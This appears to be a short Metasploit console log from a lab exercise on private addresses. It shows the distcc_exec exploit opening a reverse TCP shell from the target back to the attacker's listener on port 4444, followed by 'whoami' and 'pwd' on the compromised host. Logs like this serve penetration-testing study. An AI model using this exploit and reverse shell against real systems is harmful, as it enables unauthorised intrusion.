 msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 172.22.117.100:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo pnClMTvCsfjsiBmi;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "pnClMTvCsfjsiBmi\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (172.22.117.100:4444 → 172.22.117.150:52963 ) at 2023-05-09 20:21:01 -0400
whoami
daemon
pwd
/tmp